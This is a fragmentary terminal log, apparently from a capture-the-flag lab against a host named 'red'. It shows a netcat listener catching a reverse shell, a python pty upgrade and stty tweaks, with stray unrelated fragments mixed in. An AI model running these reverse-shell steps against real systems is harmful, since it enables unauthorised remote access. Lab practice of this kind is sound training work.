 ^Cippsec@red:/dev/shm$ /dev/shm/shell.sh
You will never win Blue
Connection to 192.168.31.14 closed by remote host.
Connection to 192.168.31.14 closed.
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/red/tmp]
└─$ 255 ⨯
-- Art Spiegelman
[chentuo@mac-air:~]
% kali_mac
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4445
listening on [any] 4445 ...
connect to [192.168.31.135] from redrocks.win [192.168.31.14] 48948
ippsec@red:/dev/shm$
ippsec@red:/dev/shm$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
ippsec@red:/dev/shm$ ^Z
zsh: suspended  nc -lvvp 4445
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvvp 4445
ippsec@red:/dev/shm$ export TERM=xterm
ippsec@red:/dev/shm$ You will never win Blue
bash: [10823: 3 (255)] tcsetattr: Input/output error
Hangup
ippsec@red:/dev/shm$
ippsec@red:/dev/shm$
ippsec@red:/dev/sh
m$
ippsec@red:/dev/shm$
ippsec@red:/dev/shm$
ippsec@red:/dev/shm$
ippsec@red:/dev/shm$
ippsec@red:/dev/shm$